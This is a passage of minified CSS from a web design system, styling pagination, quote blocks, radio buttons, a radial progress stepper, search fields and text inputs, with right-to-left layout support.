var(--border-neutral-primary);border-radius:0;border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}[dir=rtl] .number-input-prefix{padding-left:0;padding-right:var(--spacing-md)}[dir=rtl] .number-input-suffix{padding-right:0;padding-left:var(--spacing-md)}@media(max-width: 480px){.number-input--width-md,.number-input--width-lg{width:100%}}.pagination{display:flex;align-items:center;gap:8px;list-style:none;margin:0;padding:0}.pagination-item{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);font-family:var(--font-family-text);font-size:var(--text-md-size);font-weight:var(--text-md-weight);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none}.pagination-item:hover:not(.pagination-item--current):not(.pagination-item--disabled){color:var(--text-primary)}.pagination-item--current{color:var(--text-default);cursor:default}.pagination-item--current::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary);border-radius:var(--radius-full)}.pagination-item--disabled{color:var(--text-default-disabled);cursor:not-allowed;opacity:.4;pointer-events:none}.pagination-item--ellipsis{border:1px solid var(--border-neutral-primary);cursor:default;pointer-events:none}.pagination-item--nav{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0;color:var(--text-default)}.pagination-item--nav svg{width:20px;height:20px;stroke-width:1.5}.pagination-item--nav:hover:not(.pagination-item--disabled){color:var(--text-primary)}.pagination--sm .pagination-item{min-width:24px;height:24px;padding:4px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.pagination--sm .pagination-item--current::after{width:16px}.pagination--sm .pagination-item--nav svg{width:16px;height:16px}.pagination--md .pagination-item{min-width:32px;height:32px;padding:6px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.pagination--md .pagination-item--current::after{width:24px}.pagination--md .pagination-item--nav svg{width:20px;height:20px}.pagination--lg .pagination-item{min-width:40px;height:40px;padding:8px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.pagination--lg .pagination-item--current::after{width:24px}.pagination--lg .pagination-item--nav svg{width:24px;height:24px}.pagination-container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:var(--spacing-xl);width:100%}.pagination-container--center{justify-content:center}.pagination-container--start{justify-content:flex-start}.pagination-container--end{justify-content:flex-end}.pagination-info{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-left:var(--spacing-md)}[dir=rtl] .pagination{direction:rtl}[dir=rtl] .pagination-info{margin-left:0;margin-right:var(--spacing-md)}@media(max-width: 640px){.pagination-container{flex-direction:column;align-items:center;gap:var(--spacing-md)}.pagination-info{margin-left:0;order:-1}}.pagination-item:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.pagination-page-size{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.pagination-page-size__label{white-space:nowrap}.pagination-page-size__select{padding:var(--spacing-xs) var(--spacing-md);padding-right:var(--spacing-3xl);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);cursor:pointer;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath d='M5 7.5L10 12.5L15 7.5' stroke='%23667085' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right var(--spacing-sm) center;background-size:20px}.pagination-page-size__select:hover{border-color:var(--border-neutral-hover)}.pagination-page-size__select:focus{outline:2px solid var(--border-focus);outline-offset:0;border-color:var(--border-focus)}.pagination-jump{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.pagination-jump__label{white-space:nowrap}.pagination-jump__input{width:60px;padding:var(--spacing-xs) var(--spacing-sm);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);text-align:center}.pagination-jump__input:hover{border-color:var(--border-neutral-hover)}.pagination-jump__input:focus{outline:2px solid var(--border-focus);outline-offset:0;border-color:var(--border-focus)}.pagination-jump__button{padding:var(--spacing-xs) var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);cursor:pointer;white-space:nowrap}.pagination-jump__button:hover{background-color:var(--background-neutral-100);border-color:var(--border-neutral-hover)}.pagination-jump__button:active{background-color:var(--background-neutral-200)}.pagination-jump__button:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.quote{position:relative;display:flex;flex-direction:column;gap:var(--spacing-6xl);padding:var(--spacing-2xl);border-radius:var(--radius-lg);width:100%;overflow:visible}.quote--white-bg{background-color:var(--background-neutral-50)}.quote--transparent{background-color:rgba(0,0,0,0)}.quote--sm{max-width:640px}.quote--lg{max-width:846px}.quote__body{display:flex;flex-direction:column;gap:var(--spacing-xl);padding-left:var(--spacing-5xl);padding-right:var(--spacing-5xl);padding-top:var(--spacing-3xl);padding-bottom:0;position:relative;width:100%;word-wrap:break-word;overflow-wrap:break-word}.quote__body::before{content:"”";position:absolute;right:-17px;top:-17px;color:var(--Text-text-primary-sa-flag, #14573A);font-family:"IBM Plex Sans Arabic";font-size:128px;font-style:normal;font-weight:400;line-height:1}.quote__body::after{content:"“";position:absolute;left:-17px;bottom:-70px;color:var(--Text-text-primary-sa-flag, #14573A);font-family:"IBM Plex Sans Arabic";font-size:128px;font-style:normal;font-weight:400;line-height:32px}.quote__title{font-family:var(--font-family-display);font-size:var(--display-xs-size);font-weight:500;line-height:var(--display-xs-line-height);color:var(--text-default);margin:0;word-wrap:break-word;overflow-wrap:break-word}.quote__text{font-family:var(--font-family-text);font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);color:var(--text-primary-paragraph);margin:0;word-wrap:break-word;overflow-wrap:break-word}.quote__quote-icon{position:absolute;width:40px;height:32px;color:var(--text-primary);user-select:none;pointer-events:none;flex-shrink:0}.quote__quote-icon svg{width:100%;height:100%;display:block}.quote__quote-icon--opening{top:var(--spacing-2xl);left:var(--spacing-2xl)}.quote__quote-icon--closing{bottom:var(--spacing-2xl);right:var(--spacing-2xl);transform:rotate(180deg)}.quote__author{display:flex;align-items:center;gap:var(--spacing-xl);justify-content:flex-start;padding-bottom:var(--spacing-2xl)}.quote__author-info{display:flex;flex-direction:column;gap:var(--spacing-md);word-wrap:break-word;overflow-wrap:break-word}.quote__author-name{font-family:var(--font-family-text);font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-medium);line-height:var(--text-xl-line-height);color:var(--text-default);margin:0}.quote__author-title{font-family:var(--font-family-text);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight);line-height:var(--text-lg-line-height);color:var(--text-primary-paragraph);margin:0}.quote__avatar{width:80px;height:80px;border-radius:var(--radius-full);border:2px solid var(--border-white);background-color:var(--background-white);object-fit:cover;flex-shrink:0}.quote--rtl{direction:rtl}.quote--ltr{direction:ltr}.quote--ltr .quote__body{align-items:flex-start}.quote--ltr .quote__author{flex-direction:row}.quote--ltr .quote__author-info{align-items:flex-start}@media(max-width: 768px){.quote{max-width:100%;padding:var(--spacing-xl)}.quote__body{padding-left:var(--spacing-3xl);padding-right:var(--spacing-3xl);padding-top:var(--spacing-2xl)}.quote__quote-icon{width:32px;height:26px}.quote__quote-icon--opening{top:var(--spacing-xl);left:var(--spacing-xl)}.quote__quote-icon--closing{bottom:var(--spacing-xl);right:var(--spacing-xl)}.quote--rtl .quote__quote-icon--opening{left:auto;right:var(--spacing-xl)}.quote--rtl .quote__quote-icon--closing{right:auto;left:var(--spacing-xl)}.quote__author{flex-direction:column;align-items:flex-start;gap:var(--spacing-md);padding-bottom:var(--spacing-xl)}.quote--rtl .quote__author{align-items:flex-end}}@media(max-width: 480px){.quote{padding:var(--spacing-lg)}.quote__body{padding-left:var(--spacing-xl);padding-right:var(--spacing-xl);padding-top:var(--spacing-lg);gap:var(--spacing-md)}.quote__title{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.quote__text{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.quote__quote-icon{width:28px;height:22px}.quote__quote-icon--opening{top:var(--spacing-md);left:var(--spacing-md)}.quote__quote-icon--closing{bottom:var(--spacing-md);right:var(--spacing-md)}.quote--rtl .quote__quote-icon--opening{left:auto;right:var(--spacing-md)}.quote--rtl .quote__quote-icon--closing{right:auto;left:var(--spacing-md)}.quote__avatar{width:60px;height:60px}.quote__author{padding-bottom:var(--spacing-lg)}.quote__author-name{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.quote__author-title{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}}.radio{position:relative;display:flex;align-items:flex-start;gap:var(--spacing-md);cursor:pointer;user-select:none}.radio__input{appearance:none;-webkit-appearance:none;-moz-appearance:none;position:relative;width:24px;height:24px;margin:0;border:1px solid var(--controls-control-border);border-radius:var(--radius-full);background-color:rgba(0,0,0,0);cursor:pointer;flex-shrink:0;transition:all .2s ease;box-sizing:border-box;box-shadow:0 0 0 0 var(--controls-control-ripple-effect)}.radio__input::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(0);width:15px;height:15px;border-radius:var(--radius-full);background-color:rgba(0,0,0,0);transition:all .2s ease;opacity:0}.radio__input:checked::after{transform:translate(-50%, -50%) scale(1);opacity:1}.radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio__input:focus-visible:not(:checked){outline:2px solid var(--border-black);outline-offset:2px}.radio__input:hover:not(:disabled):checked{box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio__input:active:not(:disabled):checked{box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio__input:focus-visible:checked{outline:2px solid var(--border-black);outline-offset:2px}.radio__input:disabled{border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.radio__input:disabled::after{background-color:var(--border-disabled)}.radio__input[readonly]{cursor:default;pointer-events:none}.radio--primary .radio__input,.radio__input{border-color:var(--controls-control-border);background-color:rgba(0,0,0,0)}.radio--primary .radio__input:checked,.radio__input:checked{border-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:checked::after,.radio__input:checked::after{background-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:hover:not(:disabled):not(:checked),.radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--primary .radio__input:hover:not(:disabled):checked,.radio__input:hover:not(:disabled):checked{border-color:var(--controls-control-primary-hovered);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--primary .radio__input:hover:not(:disabled):checked::after,.radio__input:hover:not(:disabled):checked::after{background-color:var(--controls-control-primary-hovered)}.radio--primary .radio__input:active:not(:disabled):not(:checked),.radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--primary .radio__input:active:not(:disabled):checked,.radio__input:active:not(:disabled):checked{border-color:var(--controls-control-primary-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--primary .radio__input:active:not(:disabled):checked::after,.radio__input:active:not(:disabled):checked::after{background-color:var(--controls-control-primary-pressed)}.radio--primary .radio__input:focus-visible:checked,.radio__input:focus-visible:checked{border-color:var(--controls-control-primary-focused)}.radio--primary .radio__input:focus-visible:checked::after,.radio__input:focus-visible:checked::after{background-color:var(--controls-control-primary-focused)}.radio--primary .radio__input[readonly]:checked,.radio__input[readonly]:checked{border-color:var(--controls-control-primary-checked)}.radio--primary .radio__input[readonly]:checked::after,.radio__input[readonly]:checked::after{background-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:disabled:checked,.radio__input:disabled:checked{border-color:var(--border-disabled)}.radio--primary .radio__input:disabled:checked::after,.radio__input:disabled:checked::after{background-color:var(--border-disabled)}.radio--neutral .radio__input{border-color:var(--controls-control-border);background-color:rgba(0,0,0,0)}.radio--neutral .radio__input:checked{border-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:checked::after{background-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--neutral .radio__input:hover:not(:disabled):checked{border-color:var(--controls-control-neutral-hovered);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--neutral .radio__input:hover:not(:disabled):checked::after{background-color:var(--controls-control-neutral-hovered)}.radio--neutral .radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--neutral .radio__input:active:not(:disabled):checked{border-color:var(--controls-control-neutral-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--neutral .radio__input:active:not(:disabled):checked::after{background-color:var(--controls-control-neutral-pressed)}.radio--neutral .radio__input:focus-visible:checked{border-color:var(--controls-control-neutral-focused)}.radio--neutral .radio__input:focus-visible:checked::after{background-color:var(--controls-control-neutral-focused)}.radio--neutral .radio__input[readonly]:checked{border-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input[readonly]:checked::after{background-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:disabled:checked{border-color:var(--border-disabled)}.radio--neutral .radio__input:disabled:checked::after{background-color:var(--border-disabled)}.radio__content{display:flex;flex-direction:column;gap:0;flex:1;min-width:0}.radio__label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;margin:0}.radio__description{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default-disabled);margin:0;margin-top:var(--spacing-xs)}.radio__error{display:flex;align-items:center;gap:var(--spacing-xs);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0;margin-top:var(--spacing-xs)}.radio__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.radio__error-icon svg{width:100%;height:100%}.radio__input:disabled~.radio__content .radio__label{color:var(--text-default-disabled);cursor:not-allowed}.radio__input:disabled~.radio__content .radio__description{color:var(--text-default-disabled)}.radio-group{display:flex;flex-direction:column;gap:var(--spacing-md)}.radio-group__label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-default);margin-bottom:var(--spacing-sm)}.radio-group__description{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default-disabled);margin-top:calc(var(--spacing-sm)*-1);margin-bottom:var(--spacing-sm)}.radio-group__error{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin-top:var(--spacing-xs)}.radio-group--horizontal{flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xl)}[dir=rtl] .radio__content{align-items:flex-end;text-align:right}.radial-stepper{display:flex;align-items:flex-start;gap:var(--spacing-xl);font-family:var(--font-family);width:100%}.radial-stepper__indicator{position:relative;flex-shrink:0;display:flex;align-items:center;justify-content:center}.radial-stepper__indicator svg{width:100%;height:100%}.radial-stepper__indicator-bg{fill:none;stroke:var(--radial-stepper-bg-color, var(--border-neutral-primary))}.radial-stepper__indicator-quarter{fill:none;stroke:var(--radial-stepper-progress-color, var(--colors-primary-sa-flag-600-primary));stroke-linecap:round;stroke-linejoin:round;opacity:0;transition:opacity .3s ease}.radial-stepper__indicator-number{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-weight:var(--text-md-weight-medium);color:var(--radial-stepper-text-color, var(--text-default));white-space:nowrap}.radial-stepper__content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1;min-width:0}.radial-stepper__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0}.radial-stepper__counter{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0}.radial-stepper__description{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0;margin-top:var(--spacing-xs)}.radial-stepper__next{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0;margin-top:var(--spacing-xs)}.radial-stepper--size-40 .radial-stepper__indicator{width:40px;height:40px}.radial-stepper--size-40 .radial-stepper__indicator svg{width:40px;height:40px}.radial-stepper--size-40 .radial-stepper__indicator-bg,.radial-stepper--size-40 .radial-stepper__indicator-progress{stroke-width:1.5}.radial-stepper--size-40 .radial-stepper__indicator-number{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-40 .radial-stepper__label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-40 .radial-stepper__counter,.radial-stepper--size-40 .radial-stepper__description,.radial-stepper--size-40 .radial-stepper__next{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-48 .radial-stepper__indicator{width:48px;height:48px}.radial-stepper--size-48 .radial-stepper__indicator svg{width:48px;height:48px}.radial-stepper--size-48 .radial-stepper__indicator-bg,.radial-stepper--size-48 .radial-stepper__indicator-progress{stroke-width:2}.radial-stepper--size-48 .radial-stepper__indicator-number{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-48 .radial-stepper__label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-48 .radial-stepper__counter,.radial-stepper--size-48 .radial-stepper__description,.radial-stepper--size-48 .radial-stepper__next{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-64 .radial-stepper__indicator,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator{width:64px;height:64px}.radial-stepper--size-64 .radial-stepper__indicator svg,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator svg{width:64px;height:64px}.radial-stepper--size-64 .radial-stepper__indicator-bg,.radial-stepper--size-64 .radial-stepper__indicator-progress,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-bg,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-progress{stroke-width:2.5}.radial-stepper--size-64 .radial-stepper__indicator-number,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-number{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-64 .radial-stepper__label,.radial-stepper:not([class*="--size-"]) .radial-stepper__label{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-64 .radial-stepper__counter,.radial-stepper--size-64 .radial-stepper__description,.radial-stepper--size-64 .radial-stepper__next,.radial-stepper:not([class*="--size-"]) .radial-stepper__counter,.radial-stepper:not([class*="--size-"]) .radial-stepper__description,.radial-stepper:not([class*="--size-"]) .radial-stepper__next{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-80 .radial-stepper__indicator{width:80px;height:80px}.radial-stepper--size-80 .radial-stepper__indicator svg{width:80px;height:80px}.radial-stepper--size-80 .radial-stepper__indicator-bg,.radial-stepper--size-80 .radial-stepper__indicator-progress{stroke-width:3}.radial-stepper--size-80 .radial-stepper__indicator-number{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--size-80 .radial-stepper__label{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--size-80 .radial-stepper__counter,.radial-stepper--size-80 .radial-stepper__description,.radial-stepper--size-80 .radial-stepper__next{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-120 .radial-stepper__indicator{width:120px;height:120px}.radial-stepper--size-120 .radial-stepper__indicator svg{width:120px;height:120px}.radial-stepper--size-120 .radial-stepper__indicator-bg,.radial-stepper--size-120 .radial-stepper__indicator-progress{stroke-width:4}.radial-stepper--size-120 .radial-stepper__indicator-number{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.radial-stepper--size-120 .radial-stepper__label{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.radial-stepper--size-120 .radial-stepper__counter,.radial-stepper--size-120 .radial-stepper__description,.radial-stepper--size-120 .radial-stepper__next{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--primary{--radial-stepper-progress-color: var(--colors-primary-sa-flag-600-primary);--radial-stepper-text-color: var(--text-default);--radial-stepper-bg-color: var(--border-neutral-primary)}.radial-stepper--neutral{--radial-stepper-progress-color: var(--colors-base-black);--radial-stepper-text-color: var(--text-default);--radial-stepper-bg-color: var(--border-neutral-primary)}.radial-stepper--on-color{--radial-stepper-progress-color: var(--colors-base-white);--radial-stepper-text-color: var(--text-oncolor-primary);--radial-stepper-bg-color: rgba(255, 255, 255, 0.3);background-color:var(--colors-primary-sa-flag-600-primary);padding:var(--spacing-xl);border-radius:var(--radius-md);box-sizing:border-box}.radial-stepper--step-1 .radial-stepper__indicator-quarter--1{opacity:1}.radial-stepper--step-2 .radial-stepper__indicator-quarter--1,.radial-stepper--step-2 .radial-stepper__indicator-quarter--2{opacity:1}.radial-stepper--step-3 .radial-stepper__indicator-quarter--1,.radial-stepper--step-3 .radial-stepper__indicator-quarter--2,.radial-stepper--step-3 .radial-stepper__indicator-quarter--3{opacity:1}.radial-stepper--step-4 .radial-stepper__indicator-quarter--1,.radial-stepper--step-4 .radial-stepper__indicator-quarter--2,.radial-stepper--step-4 .radial-stepper__indicator-quarter--3,.radial-stepper--step-4 .radial-stepper__indicator-quarter--4{opacity:1}[dir=rtl] .radial-stepper__content{align-items:flex-end;text-align:right}.search-field{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.search-field__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--search-field-label-color, var(--text-default));margin:0}.search-field__wrapper{position:relative;display:flex;align-items:center;width:100%;background-color:var(--search-field-background, var(--background-card));border:1px solid var(--search-field-border-color, var(--border-neutral-primary));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box;gap:var(--spacing-md)}.search-field__wrapper:focus-within{border-color:var(--search-field-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--search-field-outline-focused, var(--background-primary-50))}.search-field__wrapper:hover:not(.search-field__wrapper--disabled):not(.search-field__wrapper--readonly){border-color:var(--search-field-border-hovered, var(--form-field-border-hovered))}.search-field__wrapper:active:not(.search-field__wrapper--disabled):not(.search-field__wrapper--readonly){border-color:var(--search-field-border-pressed, var(--form-field-border-pressed))}.search-field__wrapper--error{border-color:var(--border-error)}.search-field__wrapper--error:focus-within{border-color:var(--border-error);box-shadow:0px 0px 0px 4px var(--background-error-50)}.search-field__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.search-field__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.search-field__search-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--search-field-icon-color, var(--icon-default));margin-left:var(--spacing-md)}.search-field__search-icon svg{width:100%;height:100%}.search-field__wrapper--disabled .search-field__search-icon{color:var(--icon-default-disabled)}.search-field__input{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--search-field-text-color, var(--text-default));padding:0;outline:none;width:100%;box-sizing:border-box}.search-field__input::placeholder{color:var(--search-field-placeholder-color, var(--form-field-text-placeholder))}.search-field__input:disabled{cursor:not-allowed;color:var(--text-default-disabled)}.search-field__input[readonly]{cursor:default;color:var(--text-default-disabled)}.search-field__right-icons{display:flex;align-items:center;flex-shrink:0;margin-right:var(--spacing-md)}.search-field__clear{display:none;align-items:center;justify-content:center;width:20px;height:20px;padding:0;border:none;background:rgba(0,0,0,0);cursor:pointer;color:var(--search-field-icon-color, var(--icon-default));transition:color .2s ease;flex-shrink:0}.search-field__clear svg{width:100%;height:100%}.search-field__clear:hover:not(:disabled){color:var(--search-field-icon-hover-color, var(--text-default))}.search-field__clear:active:not(:disabled){color:var(--search-field-icon-pressed-color, var(--text-default))}.search-field__clear:disabled{cursor:not-allowed;color:var(--icon-default-disabled)}.search-field__wrapper[data-filled=true] .search-field__clear{display:flex}.search-field__separator{display:none;width:1px;height:20px;background-color:var(--border-neutral-primary);margin:0 var(--spacing-md);flex-shrink:0}.search-field__wrapper[data-filled=true] .search-field__separator{display:block}.search-field__microphone-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--search-field-icon-color, var(--icon-default))}.search-field__microphone-icon svg{width:100%;height:100%}.search-field__wrapper--disabled .search-field__microphone-icon{color:var(--icon-default-disabled)}.search-field__help{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--search-field-help-color, var(--form-field-text-helper));margin:0}.search-field__help-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--search-field-help-color, var(--form-field-text-helper))}.search-field__help-icon svg{width:100%;height:100%}.search-field__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.search-field__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.search-field__error-icon svg{width:100%;height:100%}.search-field--size-medium .search-field__wrapper,.search-field:not([class*="--size-"]) .search-field__wrapper{min-height:48px}.search-field--size-large .search-field__wrapper{min-height:56px}.search-field--size-large .search-field__input{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.search-field--size-large .search-field__label{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.search-field--size-large .search-field__clear,.search-field--size-large .search-field__search-icon,.search-field--size-large .search-field__microphone-icon{width:24px;height:24px}.search-field--size-large .search-field__separator{height:24px}.search-field--style-default{--search-field-background: var(--background-card);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}.search-field--style-filled-darker{--search-field-background: var(--form-field-background-darker);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}.search-field--style-filled-lighter{--search-field-background: var(--form-field-background-lighter);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}[dir=rtl] .search-field__search-icon{margin-left:0;margin-right:var(--spacing-md)}[dir=rtl] .search-field__right-icons{margin-right:0;margin-left:var(--spacing-md)}[dir=rtl] .search-field__input{text-align:right}[dir=rtl] select,[dir=rtl] .form-select{background-position:left .75rem center !important;padding-left:2.25rem !important;padding-right:.75rem !important}.text-input{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.text-input__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-input-label-color, var(--form-field-text-label, var(--text-default)));margin:0}.text-input__wrapper{position:relative;display:flex;align-items:center;width:100%;background-color:var(--text-input-background, var(--form-field-background-default, var(--background-card)));border:1px solid var(--text-input-border-color, var(--form-field-border-default, var(--border-neutral-primary)));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box}.text-input__wrapper:focus-within{border-color:var(--text-input-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--text-input-outline-focused, var(--background-primary-50))}.text-input__wrapper:hover:not(.text-input__wrapper--disabled):not(.text-input__wrapper--readonly){border-color:var(--text-input-border-hovered, var(--form-field-border-hovered))}.text-input__wrapper:active:not(.text-input__wrapper--disabled):not(.text-input__wrapper--readonly){border-color:var(--text-input-border-pressed, 